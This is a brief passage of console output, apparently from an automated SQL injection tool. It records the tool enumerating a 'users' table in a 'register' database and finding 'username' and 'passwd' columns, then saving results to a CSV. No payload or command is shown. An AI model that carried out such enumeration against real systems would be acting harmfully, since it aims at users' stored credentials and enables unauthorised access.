 [20:09:20] [INFO] fetching columns for table 'users' in database 'reg
[20:09:21] [INFO] retrieved: 'username'
[20:09:21] [INFO] retrieved: 'varchar(30)'
[20:09:21] [INFO] retrieved: 'passwd'
[20:09:21] [INFO] retrieved: 'varchar(30)'
Database: register
Table: users
[2 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| passwd   | varchar(30) |
| username | varchar(30) |
+----------+-------------+
[20:09:21] [INFO] you can find results of scanning in multiple target
output/results-03192025_0809pm.csv'
[*] ending @ 20:09:21 /2025-03-19/